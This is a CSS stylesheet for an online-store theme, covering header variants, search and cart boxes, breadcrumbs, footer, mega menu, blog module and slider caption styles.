.top-link .list-inline .dropdown-menu li {
  border-bottom: 1px solid #ebebeb;
  margin: 0;
  padding: 6px 0;
  width: 100%;
}
.top-link .list-inline .dropdown-menu li:last-child {
  border-bottom: none;
}
.top-link .list-inline .dropdown-menu li button.btn {
  padding: 5px 20px;
}
.top-link .list-inline .dropdown-menu li a {
  text-shadow: none;
  font-size: 12px;
}
.top-link .list-inline .dropdown-menu li a:hover {
  color: #4e795e;
  font-weight: 500;
}
.top-link .list-inline .dropdown-menu .fa {
  margin-right: 10px;
}
.rtl .top-link .list-inline .dropdown-menu .fa {
  margin-left: 10px;
  margin-right: inherit;
}

/* header-v1 */
.header-v1 {
  background-color: #FFFFFF;
}
.header-v1 .search-cart {
  padding: 32px 0;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 99;
  min-width: 320px;
}
.rtl .header-v1 .search-cart {
  left: 0;
  right: auto;
}
.header-v1 .logo {
  margin: 0;
  padding: 32px 0;
/*  min-width: 280px;*/
  position: relative;
  z-index: 99;
}
.header-v1 .navbar-mega .navbar-nav > li {
  padding: 0;
}
.header-v1 .navbar-mega .navbar-nav > li a {
  padding-top: 45px;
  padding-bottom: 45px;
}
.header-v1 .btn-search {
  background: none;
  border: 1px solid #ebebeb;
}

/* header-v2 */
.header-v2 {
  -webkit-box-shadow: 0 1px 1px 0 #e2e2e2;
  box-shadow: 0 1px 1px 0 #e2e2e2;
  margin-bottom: 2px;
}
.header-v2 .part-1 {
  padding-top: 30px;
  padding-bottom: 30px;
}
.header-v2 .part-2 {
  border-top: 1px solid #ebebeb;
}
.header-v2 .navbar-mega .navbar-nav > li {
  border-right: 1px solid #ebebeb;
  padding: 0;
}
.rtl .header-v2 .navbar-mega .navbar-nav > li {
  border-left: 1px solid #ebebeb;
  border-right: inherit;
}
.header-v2 .navbar-mega .navbar-nav > li a {
  padding: 25px 20px;
}
.header-v2 .search-cart {
  position: absolute;
  top: 16px;
  right: 0;
}
.rtl .header-v2 .search-cart {
  left: 0;
  right: auto;
}
.header-v2 .search-cart .search-box-wrapper .btn-search {
  background-color: #FFFFFF;
  border: 1px solid #ebebeb;
}
.header-v2 .search-cart .search-box-wrapper .btn-search:hover {
  background-color: #4e795e;
}

/* header-v3 */
.topbar-v3 {
  background-color: #282828;
  border-bottom: 1px solid #303030;
}

.header-v3 {
  background-color: #282828;
}
.header-v3 .part-1 {
  padding-top: 30px;
  padding-bottom: 30px;
}
.header-v3 .part-2 {
  background-color: #4e795e;
}
.header-v3 .navbar-mega .navbar-nav > li:active > a, .header-v3 .navbar-mega .navbar-nav > li:focus > a, .header-v3 .navbar-mega .navbar-nav > li:hover > a {
  color: #FFFFFF;
}
.header-v3 .logo {
  text-align: center;
}
.header-v3 .minibasket {
  background: url("../../image/red/cart_2.png") no-repeat center left;
  padding-left: 30px;
  margin-bottom: 0;
}
.header-v3 .minibasket .heading-cart {
  color: #FFFFFF;
}
.header-v3 .img-responsive {
  display: inline-block;
}
.header-v3 .navbar-mega .navbar-nav > li {
  padding: 0;
}
.header-v3 .navbar-mega .navbar-nav > li a {
  padding: 18px 20px;
}
.header-v3 .search-cart {
  padding: 8px 0px;
  float: right;
  position: relative;
  z-index: 99;
  min-width: 320px;
}
.rtl .header-v3 .search-cart {
  float: left;
}
.header-v3 .search-box-wrapper .btn-search {
  background: none;
  color: #35373e;
  font-size: 16px;
}
.header-v3 .search-box-wrapper .btn-search:hover .fa {
  color: #FFFFFF;
}

/* header-v4 */
.topbar-v4 {
  background-color: #282828;
}
.topbar-v4 #top-links .list-inline li {
  margin-left: 0;
  margin-right: 10px;
}
.rtl .topbar-v4 #top-links .list-inline li {
  margin-right: 0;
  margin-left: inherit;
}
.rtl .topbar-v4 #top-links .list-inline li {
  margin-left: 10px;
  margin-right: inherit;
}

.topbar-v4 .top-link .list-inline .dropdown-menu,
.topbar-v5 .top-link .list-inline .dropdown-menu {
  left: 0;
}
.rtl .topbar-v4 .top-link .list-inline .dropdown-menu, .rtl
.topbar-v5 .top-link .list-inline .dropdown-menu {
  right: 0;
  left: auto;
}

.topbar-v5 .top-link .list-inline li,
.topbar-v4 .top-link .list-inline li {
  margin-left: 0;
  margin-right: 10px;
}
.rtl .topbar-v5 .top-link .list-inline li, .rtl
.topbar-v4 .top-link .list-inline li {
  margin-right: 0;
  margin-left: inherit;
}
.rtl .topbar-v5 .top-link .list-inline li, .rtl
.topbar-v4 .top-link .list-inline li {
  margin-left: 10px;
  margin-right: inherit;
}

.header-v4 {
  background-color: #FFFFFF;
}
.header-v4 .part-1 {
  padding-top: 30px;
  padding-bottom: 30px;
}
.header-v4 .part-2 {
  background-color: #FFFFFF;
}
.header-v4 .logo {
  text-align: center;
}
.header-v4 .minibasket {
  background: url("../../image/red/cart_2.png") no-repeat center left;
  padding-left: 30px;
}
.header-v4 .minibasket .heading-cart {
  color: #FFFFFF;
}
.header-v4 .img-responsive {
  display: inline-block;
}
.header-v4 .navbar-mega .navbar-nav {
  text-align: center;
}
.header-v4 .navbar-mega .navbar-nav > li {
  float: none !important;
  display: inline-block;
  padding: 0;
}
.header-v4 .navbar-mega .navbar-nav > li a {
  padding: 22px 20px;
  font-weight: 600;
  letter-spacing: 0;
  color: #282828;
}
.header-v4 .navbar-mega .navbar-nav > li a:hover {
  color: #4e795e;
}
.header-v4 .search-cart {
  padding: 8px 0px;
}
.header-v4 .search-box-wrapper .btn-search {
  background: none;
  color: #35373e;
  font-size: 16px;
}

/* header v5 */
.topbar-v5 {
  background-color: #282828;
  border-bottom: 1px solid rgba(235, 235, 235, 0.1);
}

.header-v5 {
  background-color: #282828;
}
.header-v5 .logo {
  padding: 30px 0;
  float: left;
  min-width: 320px;
  position: relative;
  z-index: 99;
}
.rtl .header-v5 .logo {
  float: right;
}
.header-v5 .navbar-mega .pavo-widget .product-block .name a {
  color: #666666;
}
.header-v5 .navbar-mega .pavo-widget .product-block .name a:hover {
  color: #4e795e;
}
.header-v5 .navbar-mega .navbar-nav > li {
  padding: 0;
}
.header-v5 .navbar-mega .navbar-nav > li a {
  padding: 45px 20px;
  color: #FFFFFF;
}
.header-v5 .navbar-mega .navbar-nav > li a:hover {
  color: #4e795e;
}
.header-v5 .navbar-mega .navbar-nav > li a .caret {
  color: #FFFFFF;
}

/* logo */
/* Search, Cart */
/* search */
.input-group {
  margin-bottom: 10px;
}
.input-group .input-lg, .input-group .input-group-lg > .form-control,
.input-group .input-group-lg > .input-group-addon,
.input-group .input-group-lg > .input-group-btn > .btn {
  height: 40px;
  line-height: 20px;
  padding: 0 10px;
}
.input-group .btn-lg, .input-group .btn-group-lg > .btn {
  font-size: 15px;
  line-height: 18px;
  padding: 10px 20px;
  text-shadow: 0 1px 0 #FFF;
}

.search-box .input-group-addon {
  background: #FFFFFF;
  border: none;
  border-radius: 0px 0px 0px 0px;
  min-width: 200px;
  font-weight: normal;
  position: relative;
  padding: 2px 0 !important;
}
.search-box .input-group-addon input {
  background: transparent;
  border-color: #4e795e;
  color: #FFF;
}
.search-box .input-group-addon:after {
  content: " ";
  width: 1px;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  background: #CCC;
}
.search-box .input-group-addon:before {
  content: "\f107";
  position: absolute;
  right: 14px;
  top: 50%;
  margin-top: -6.5px;
  font-size: 13px;
  line-height: 1;
  color: #999999;
  font-family: 'FontAwesome', Verdana;
}
.search-box input, .search-box select {
  border: none;
  border-radius: 0px;
}
.search-box select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border-radius: 0 0 0 !important;
  border: none !important;
  background: transparent !important;
  box-shadow: 0 0 0 !important;
  font-weight: normal;
  margin-right: 2px;
}
.search-box.search-box-simple .input-group {
  border: solid 2px #4e795e;
  border-radius: 0px;
  background: #FFFFFF;
}
.search-box.search-box-simple .input-group-addon {
  background: transparent;
}
.search-box.search-box-simple input {
  color: #272727;
}

.toggle-overlay-container {
  height: 80px;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  visibility: hidden;
  width: 100%;
  z-index: 10;
  background: #FFFFFF;
}
.toggle-overlay-container .search-box {
  width: calc(100% - 86px);
  float: left;
  height: 100%;
}
.rtl .toggle-overlay-container .search-box {
  float: right;
}
.toggle-overlay-container .search-box .input-group {
  width: 100%;
  margin: 0px auto;
}
.toggle-overlay-container .search-box .input-group .form-control {
  height: 100%;
  line-height: 78px;
  font-size: 30px;
}
.toggle-overlay-container .search-box .input-group .form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-overlay-container .search-box .btn-default {
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-overlay-container .search-box .btn-default .fa {
  color: #666666;
  font-size: 20px;
  margin-right: 20px;
}
.rtl .toggle-overlay-container .search-box .btn-default .fa {
  margin-left: 20px;
  margin-right: inherit;
}
.toggle-overlay-container .search-box .btn-default:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-overlay-container .search-box .btn-default:hover .fa {
  color: #4e795e;
}
.toggle-overlay-container .dropdown-toggle-button {
  width: 86px;
  height: 100%;
  text-align: center;
  float: right;
  background: #F2f2f2;
  cursor: hand;
  cursor: pointer;
  line-height: 72px;
  font-size: 30px;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.toggle-overlay-container .dropdown-toggle-button:hover {
  -webkit-box-shadow: 0 0 0 80px #9dce61 inset;
  box-shadow: 0 0 0 80px #9dce61 inset;
  color: #FFFFFF;
}
.toggle-overlay-container.active {
  opacity: 1;
  visibility: visible;
  border-bottom: 2px solid #4e795e;
}

/* Search Box Wrapper */
.search-box-wrapper .btn-search {
  width: 40px;
  height: 40px;
  margin-right: 20px;
  background: none;
  padding: 0;
}
.rtl .search-box-wrapper .btn-search {
  margin-left: 20px;
  margin-right: inherit;
}
.search-box-wrapper .btn-search:hover .fa {
  color: #4e795e;
}

/* menu */
.breadcrumb {
  padding: 0px;
  position: relative;
  margin-bottom: 30px;
  background-color: #f2ece6;

}

.breadcrumbs {
  padding: 0px;
  position: relative;
  margin-bottom: 30px;
  background-color: transparent;

}

.breadcrumb .breadcrumb-heading, .breadcrumbs .breadcrumb-heading {
  margin: 0;
  color: #272727;
  text-transform: uppercase;
  font-size: 32px;
  font-weight: 600;
}
.breadcrumb ul, .breadcrumbs ul {
  list-style: none;
  padding: 0px;
}
.breadcrumb ul li, .breadcrumbs ul li {
  display: inline-block;
  color: #272727;
  padding-right: 5px;
  white-space: nowrap;
}
.rtl .breadcrumb ul li, .rtl .breadcrumbs ul li {
  padding-left: 5px;
  padding-right: inherit;
}
.breadcrumb ul li a, .breadcrumbs ul li a {
    color: #272727;
    text-transform: none;
    font-weight: 600;
    font-size: 13px;
    padding-right: 5px;
    text-decoration: none;
}
.rtl .breadcrumb ul li a, .rtl .breadcrumbs ul li a {
  padding-left: 5px;
  padding-right: inherit;
}
.breadcrumb ul li a:hover {
  color: #4e795e;
}

/*
 *  Categories Info
 */
 .category-description {
  padding-top: 20px;
  padding-bottom: 20px;
  line-height: 22px;
}

#pav-categorymenu ul li span.head a {
  float: right;
}
.rtl #pav-categorymenu ul li span.head a {
  float: left;
}

.refine-search {
  margin-bottom: 20px;
}
.refine-search ul {
  list-style: none;
  padding: 0 20px;
}
.refine-search ul li {
  padding: 8px 0px;
  list-style: inside none square;
}

.maincols {
  overflow: hidden;
  /*padding-bottom: 30px; edit */
}

.common-home .maincols {
  padding-bottom: 0px;
}

/* content */
#content {
  min-height: 600px;
}

/*
 *  Sys Notification
 */
 #sys-notification {
  position: fixed;
  top: 10px;
  width: 100%;
  z-index: 9999;
}

/* footer */
footer {
  background: #fff;
  color: #35373e;
}
footer h2, footer h3, footer h4, footer h5 {
  color: #35373e;
  font-weight: 500;
  font-size: 17px;
  letter-spacing: 0;
  margin-bottom: 30px;
}
footer ul li {
  line-height: 30px;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
footer ul li a {
  letter-spacing: 0px;
  padding-left: 10px;
}
.rtl footer ul li a {
  padding-right: 10px;
  padding-left: inherit;
}
footer ul li:before {
  content: "\f105";
  font-family: FontAwesome;
  position: absolute;
  left: 15px;
  z-index: 1;
}
.rtl footer ul li:before {
  right: 15px;
  left: auto;
}
footer ul li:hover {
  color: #4e795e;
  padding-left: 10px;
}
.rtl footer ul li:hover {
  padding-right: 10px;
  padding-left: inherit;
}
footer .pav-newsletter {
  max-width: 100%;
  color: #666666;
  text-align: left;
}
.rtl footer .pav-newsletter {
  text-align: right;
}
footer .pav-newsletter .heading {
  color: #35373e;
  font-size: 17px;
  font-weight: 500;
}
footer .pav-newsletter .description {
  font-size: 14px;
  color: #35373e;
}
footer .pav-newsletter .list-inline {
  display: block;
}
footer .pav-newsletter .input-group {
  margin-top: 0px;
}
footer .pav-newsletter .input-group .form-control {
  border: 2px solid #ebebeb;
  height: 45px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  padding: 0 20px;
}

.footer-top {
  padding-bottom: 30px;
  padding-top: 40px;
}

.footer-v2 {
  background: #2D2D2D url("../../image/bg_footer_v2.png") no-repeat center left;
}
.footer-v2 #powered {
  background: none;
  border-color: #343434;
}
.footer-v2 .copyright {
  background: none;
}
.footer-v2 .pav-newsletter {
  color: #FFFFFF;
}
.footer-v2 .pav-newsletter .input-group .form-control {
  border: none;
}
.footer-v2 .pav-newsletter .heading {
  color: #FFFFFF;
}
.footer-v2 .pav-newsletter .description {
  color: #999999;
}
.footer-v2 ul {
  color: #999999;
}
.footer-v2 ul li a {
  color: #999;
}
.footer-v2 ul li a:hover {
  color: #4e795e;
}
.footer-v2 .ourservice-content {
  color: #999;
  padding-top: 3px;
  line-height: 24px;
}
.footer-v2 h2, .footer-v2 h3, .footer-v2 h4, .footer-v2 h5 {
  color: #FFFFFF;
}

.contact-us li {
  line-height: 26px;
  margin-bottom: 10px;
  letter-spacing: 0;
}
.contact-us li:before {
  display: none;
}
.contact-us li a {
  padding-left: 0px;
}
.rtl .contact-us li a {
  padding-right: 0px;
  padding-left: inherit;
}
.contact-us li:hover {
  padding-left: 0px;
}
.rtl .contact-us li:hover {
  padding-right: 0px;
  padding-left: inherit;
}
.contact-us li .fa {
  float: left;
  font-size: 18px;
  width: 30px;
  height: 40px;
  color: #666666;
  line-height: 30px;
}
.rtl .contact-us li .fa {
  float: right;
}

/*------------------------------------*\
    Powered
    \*------------------------------------*/
    #powered {
      text-align: center;
      padding: 45px 0;
      border-top: 1px solid #ebebeb;
      border-bottom: 1px solid #ebebeb;
      background: #F8F8F8;
    }

/*------------------------------------*\
    Copyright
    \*------------------------------------*/
    .copyright {
      text-align: center;
      background: #F8F8F8;
      color: #666666;
      font-size: 15px;
      font-weight: 400;
      width: 100%;
      line-height: 24px;
      background: #F8F8F8;
      padding-top: 40px;
      padding-bottom: 40px;
      letter-spacing: 1px;
    }
    .copyright .input-group {
      border: 0px;
    }
    .copyright .input-group .fa {
      color: #777777;
    }
    .copyright a {
      color: #FFFFFF;
      font-weight: 500;
      color: #4e795e;
    }
    .copyright a:hover, .copyright a:focus, .copyright a:active {
      color: #4e795e;
    }
    .copyright address {
      margin: 0;
    }
    .copyright .payment {
      padding-top: 30px;
    }

    .zoomContainer .zoomWindow {
      right: 100% !important;
    }
    .rtl .zoomContainer .zoomWindow {
      left: 100% !important;
      right: auto;
    }

    #push-top {
      background-color: #e0e0e0;
      box-shadow: 0 0 0 0 #1cba37 inset;
      color: #414141;
      cursor: pointer;
      width: 50px;
      height: 50px;
      line-height: 50px;
      position: fixed;
      right: 15px;
      text-align: center;
      top: 80%;
      transition: all 0.5s ease-in-out 0s;
      z-index: 999;
    }
    .rtl #push-top {
      left: 15px;
      right: auto;
    }

/*
*  Main Menu
*/
.navbar-mega {
  min-height: inherit;
  margin: 0px;
  border: 0px solid transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.navbar-mega .navbar-nav {
  float: none;
}
.navbar-mega .navbar-nav > .open > a {
  border-color: transparent;
  border-left-color: rgba(0, 0, 0, 0.1);
  color: #4e795e;
  background: transparent;
}
.navbar-mega .navbar-nav > .open > a:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.navbar-mega .navbar-nav ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.navbar-mega .navbar-nav ul li.parent {
  position: relative;
}
.navbar-mega .navbar-nav ul li.dropdown-submenu {
  position: relative;
}
.navbar-mega .navbar-nav ul li.dropdown-submenu .dropdown-menu {
  top: 0;
  left: 100%;
  right: auto;
  position: absolute;
}
.rtl .navbar-mega .navbar-nav ul li.dropdown-submenu .dropdown-menu {
  right: 100%;
  left: auto;
}
.navbar-mega .navbar-nav li.active {
  background: none;
}
.navbar-mega .navbar-nav li.active > a {
  background: none;
  color: #4e795e;
}
.navbar-mega .navbar-nav li.active > a .caret {
  color: #4e795e;
}
.navbar-mega .navbar-nav li a:hover, .navbar-mega .navbar-nav li a:active, .navbar-mega .navbar-nav li a:focus {
  background: none;
  color: #4e795e;
}
.navbar-mega .navbar-nav li.open > a {
  background: none;
  color: #4e795e;
}
.navbar-mega .navbar-nav > li {
  float: left;
  display: inline-block;
  *display: inline;
  zoom: 1;
  margin-top: 0;
  padding: 18px 0;
}
.rtl .navbar-mega .navbar-nav > li {
  float: right;
}
.navbar-mega .navbar-nav > li > a {
  font-family: "Zilla Slab", sans-serif;
  position: relative;
  color: #272727;
  padding: 0 12px;
  margin: 0;
  text-transform: uppercase;
  font-weight: 500;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 15px;
  /* 9 */
  font-size: 1.5rem;
  /* 9 */
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
@media (max-width: 1199px) {
  .navbar-mega .navbar-nav > li > a {
    padding: 0 15px;
  }
}
.navbar-mega .navbar-nav > li > a .caret {
  color: #222222;
  border-width: 3px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
.navbar-mega .navbar-nav > li > a:hover, .navbar-mega .navbar-nav > li > a:focus {
  color: #4e795e;
  background: transparent;
}
.navbar-mega .navbar-nav > li > a:hover .caret, .navbar-mega .navbar-nav > li > a:focus .caret {
  color: #4e795e;
}
.navbar-mega .navbar-nav > li:hover > .dropdown-menu {
  display: block;
}
.navbar-mega .navbar-nav > li:hover > a, .navbar-mega .navbar-nav > li:focus > a {
  color: #4e795e;
  background: transparent;
}
.navbar-mega .navbar-nav > li:hover > a .caret, .navbar-mega .navbar-nav > li:focus > a .caret {
  color: #4e795e;
}
.navbar-mega .navbar-nav > li:first-child a {
  border: none;
}
.navbar-mega .navbar-nav > li .dropdown-menu {
  padding: 30px;
  border-top: 2px solid #4e795e;
  background: #FFFFFF;
  min-width: 200px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.navbar-mega .navbar-nav > li .dropdown-menu ul.dropdown-menu {
  left: 100%;
  top: 0;
  position: absolute;
}
.rtl .navbar-mega .navbar-nav > li .dropdown-menu ul.dropdown-menu {
  right: 100%;
  left: auto;
}
.navbar-mega .navbar-nav > li .dropdown-menu .row {
  padding-top: 0;
}
.navbar-mega .navbar-nav > li .dropdown-menu li {
  display: block;
  padding: 0;
  position: relative;
}
.navbar-mega .navbar-nav > li .dropdown-menu li a {
  min-height: inherit;
  display: block;
  font-weight: 400;
  padding: 12px 0px;
  color: #666666;
  text-transform: none;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 14px;
  /* 9 */
  font-size: 1.4rem;
  /* 9 */
  border-bottom: 1px solid #ebebeb;
}
.navbar-mega .navbar-nav > li .dropdown-menu li a:hover {
  color: #4e795e;
  background: transparent;
}
.navbar-mega .navbar-nav > li .dropdown-menu li:hover > .dropdown-menu {
  display: block;
}
.navbar-mega .navbar-nav > li .dropdown-menu li:last-child a {
  border: none;
}
.navbar-mega .navbar-nav > li .mega-dropdown-menu {
  padding: 30px;
}
.navbar-mega .navbar-nav > li .mega-dropdown-menu ul li a {
  padding-left: 0;
  padding-right: 0;
}
.rtl .navbar-mega .navbar-nav > li .mega-dropdown-menu ul li a {
  padding-right: 0;
  padding-left: inherit;
}
.rtl .navbar-mega .navbar-nav > li .mega-dropdown-menu ul li a {
  padding-left: 0;
  padding-right: inherit;
}
.navbar-mega .navbar-nav > li .mega-dropdown-menu ul li a:hover {
  padding-left: 10px;
  padding-right: 10px;
}
.rtl .navbar-mega .navbar-nav > li .mega-dropdown-menu ul li a:hover {
  padding-right: 10px;
  padding-left: inherit;
}
.rtl .navbar-mega .navbar-nav > li .mega-dropdown-menu ul li a:hover {
  padding-left: 10px;
  padding-right: inherit;
}
.navbar-mega .navbar-nav .pavo-widget ul li a {
  padding: 12px 0;
}
.navbar-mega .navbar-nav .pavo-widget .product-block {
  overflow: hidden;
  margin-bottom: 20px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.navbar-mega .navbar-nav .pavo-widget .product-block .name a {
  padding: 0;
  font-weight: 400;
}
.navbar-mega .navbar-nav .pavo-widget .product-block .product-img {
  margin-right: 20px;
  border: 1px solid #ebebeb;
}
.rtl .navbar-mega .navbar-nav .pavo-widget .product-block .product-img {
  margin-left: 20px;
  margin-right: inherit;
}
.navbar-mega .navbar-nav .pavo-widget .product-block .product-img a.img {
  padding: 0;
}
.navbar-mega .navbar-nav .pavo-widget .product-block .product-img img {
  max-width: 100px;
}
.navbar-mega .navbar-nav .pavo-widget .product-block .product-img:before {
  display: none;
}
.navbar-mega .navbar-nav .pavo-widget .product-block .product-label {
  display: none;
}
.navbar-mega .navbar-nav .pavo-widget .product-block .media-body {
  text-align: left;
}
.rtl .navbar-mega .navbar-nav .pavo-widget .product-block .media-body {
  text-align: right;
}
.navbar-mega .navbar-nav .pavo-widget .widget-heading {
  font-size: 15px;
  font-weight: 500;
  text-transform: uppercase;
}
.navbar-mega .navbar-nav > .active {
  background: transparent;
}
.navbar-mega .navbar-nav > .active > a {
  color: #4e795e;
}
.navbar-mega .navbar-nav > .active > a:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.navbar-mega .navbar-nav .aligned-center > .dropdown-menu {
  left: 50%;
  transform: translate(-50%);
  -webkit-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -o-transform: translate(-50%);
}
.rtl .navbar-mega .navbar-nav .aligned-center > .dropdown-menu {
  right: 50%;
  left: auto;
}
.navbar-mega .navbar-nav .aligned-right > .dropdown-menu {
  left: auto;
  right: 0;
}
.navbar-mega .navbar-nav > .aligned-fullwidth {
  position: static !important;
}
.navbar-mega .navbar-nav > .aligned-fullwidth > .dropdown-menu {
  width: 100% !important;
  padding: 30px;
}
.navbar-mega .navbar-nav .container-mega .row {
  padding-bottom: 0;
  margin: 15px 0 30px !important;
  width: 100%;
  position: relative;
  overflow: hidden;
}
.navbar-mega .navbar-nav .container-mega .row > div {
  position: relative;
}
.navbar-mega .navbar-nav .container-mega .row > div:after {
  content: "";
  width: 1px;
  height: 1000px;
  background: #423B4D;
  position: absolute;
  left: 0;
  top: 0;
}
.navbar-mega .navbar-nav .container-mega .row > div:first-child:after {
  content: none;
}
.navbar-mega .text-label {
  position: absolute;
  top: -20px;
  right: 45%;
  padding: 0px 3px;
  font-size: 9px;
  color: #FFFFFF;
}
.navbar-mega .text-label.text-hot {
  background: #e93434;
}
.navbar-mega .text-label.text-hot:after {
  border-top-color: #e93434;
}
.navbar-mega .text-label.text-new {
  background: #04adf0;
}
.navbar-mega .text-label.text-new:after {
  border-top-color: #04adf0;
}
.navbar-mega .text-label:after {
  content: "";
  position: absolute;
  border: 3px solid transparent;
  top: 100%;
  left: 50%;
  margin-left: -3px;
}

/**
 * White Styles
 */
 .navbar-mega-light .navbar-mega .navbar-nav > li > a, .navbar-mega-light .navbar-mega .navbar-nav > li > a .caret {
  color: #FFFFFF;
}
.navbar-mega-light .navbar-mega .navbar-nav > li.active > a::before, .navbar-mega-light .navbar-mega .navbar-nav > li:hover > a::before {
  background: #FFFFFF;
}

.navbar-mega-theme {
  background: #4e795e;
}
.navbar-mega-theme .navbar-mega .navbar-nav > li > a, .navbar-mega-theme .navbar-mega .navbar-nav > li > a .caret {
  color: #FFFFFF;
}

/**
 * Simple Styles
 */
 .navbar-mega-simple {
  text-align: center;
}
.navbar-mega-simple .pbr-megamenu {
  display: inline-block;
}

/*** Vertical Megamenu ***/
.pbr-vertical-menu .navbar-vertical-mega {
  display: block;
  position: relative;
  width: 100%;
}
.pbr-vertical-menu .navbar-vertical-mega > li {
  display: block;
  float: none;
  clear: both;
  width: 100%;
  border-bottom: solid 1px #ebebeb;
}
.pbr-vertical-menu .navbar-vertical-mega > li > a {
  text-transform: uppercase;
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 13px;
}
.pbr-vertical-menu .navbar-vertical-mega > li .dropdown-menu {
  top: 0;
  left: 100%;
}
.pbr-vertical-menu .navbar-vertical-mega > li:hover > .dropdown-menu {
  display: block;
}
.pbr-vertical-menu .navbar-vertical-mega > li .caret {
  float: right;
}
.pbr-vertical-menu.menu-right > li .dropdown-menu {
  top: 0;
  right: 100%;
}

/*
 *    Blog module
 */
 div[class*="pavcol"] {
  padding: 0 20px;
}

.blog-item {
  padding: 0px;
}
.blog-item .latest-posts-image {
  margin-bottom: 20px;
}
.blog-item .created {
  font-style: italic;
  color: #282828;
}
.blog-item .latest-posts-title {
  min-height: 42px;
}
.blog-item .latest-posts-title a {
  color: #282828;
  font-weight: 500;
  letter-spacing: -0.5px;
}
.blog-item .latest-posts-title a:hover {
  color: #4e795e;
}
.blog-item .image {
  margin-bottom: 20px;
}
.blog-item .shortinfo {
  font-size: 15px;
  letter-spacing: 0;
  color: #999999;
  font-weight: 300;
}

.pavblog-comments {
  padding: 20px;
}

.pav-filter-blogs {
  background: #FFFFFF none repeat scroll 0 0;
  padding: 30px;
}
.pav-filter-blogs .blog-item {
  margin-bottom: 20px;
}
.pav-filter-blogs .blog-item .text-link {
  font-weight: 600;
}
.pav-filter-blogs .blog-item .text-link .fa {
  margin-left: 10px;
}
.rtl .pav-filter-blogs .blog-item .text-link .fa {
  margin-right: 10px;
  margin-left: inherit;
}
.pav-filter-blogs .list-inline > li {
  display: inline;
}

.pav-blog-detail .image {
  width: 100%;
  overflow: hidden;
  margin: 20px 0;
}

.pavblogs-comments-box img {
  padding-right: 12px;
  float: left;
}
.rtl .pavblogs-comments-box img {
  padding-left: 12px;
  padding-right: inherit;
}
.rtl .pavblogs-comments-box img {
  float: right;
}

#comment-form label {
  float: left;
}
.rtl #comment-form label {
  float: right;
}

/*-----------------------------------------------------------------------------

	-	Revolution Slider 2.0 Captions -

		Screen Stylesheet

version:   	1.4.5
date:      	09/18/11
last update: 06.12.2012
author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/
.layerslider-wrapper {
  margin: 0 auto;
  position: relative;
}

.rev_slider {
  position: relative;
  overflow: hidden;
  height: 100%;
  width: 940px;
}

.bannercontainer {
  position: relative;
  margin: 0px auto;
  overflow: hidden;
}

.bannercontainer .banner-fullwidth {
  width: 100% !important;
  max-height: 100% !important;
}

.bannercontainer.banner-fullwidth {
  width: 100% !important;
}
.bannercontainer.banner-fullwidth .fullwidthbanner {
  max-height: 100% !important;
  overflow: hidden !important;
  padding: 0;
  position: relative;
}

.tp-bullets.simplebullets.round .bullet {
  width: 10px;
  height: 10px;
  background-color: #282828;
}
.tp-bullets.simplebullets.round .bullet.selected {
  background-color: #4e795e;
}

.tp-caption.brown {
  color: #8f7560 !important;
}
.tp-caption.black {
  color: #414141 !important;
}
.tp-caption.very_large_black_text {
  color: #282828 !important;
}
.tp-caption.btn-slider-black {
  background-color: #282828;
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  padding: 0 !important;
}
.tp-caption.btn-slider-black a {
  font-size: 15px;
  color: #FFFFFF;
  text-transform: uppercase;
  font-weight: 600;
  padding: 12px 30px;
  display: block;
  letter-spacing: 0px;
}
.tp-caption.btn-slider-black:hover {
  background-color: #2d2d2d;
}
.tp-caption.btn-slider {
  border: 2px solid #FFFFFF;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  padding: 0;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.tp-caption.btn-slider a {
  font-size: 14px;
  color: #FFFFFF;
  text-transform: uppercase;
  font-weight: 600;
  padding: 12px 30px;
  display: block;
}
.tp-caption.btn-slider:hover {
  background-color: #4e795e;
  border: 2px solid #4e795e;
}
.tp-caption.btn-slider:hover a {
  color: #FFFFFF;
}
.tp-caption.btn-slider .fa {
  margin-left: 10px;
}
